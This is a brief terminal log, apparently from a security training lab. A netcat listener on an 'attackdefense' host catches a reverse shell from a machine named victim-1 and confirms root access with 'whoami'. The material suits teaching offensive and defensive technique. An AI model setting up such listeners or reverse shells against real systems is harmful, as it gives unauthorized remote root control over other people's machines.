 root@attackdefense:~# nc -lvp 3232
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::3232
Ncat: Listening on 0.0.0.0:3232
Ncat: Connection from 192.160.19.3.
Ncat: Connection from 192.160.19.3:58884.
bash: cannot set terminal process group (14): Inappropriate ioctl for device
bash: no job control in this shell
root@victim-1:~/pythonAPI# whoami
whoami
root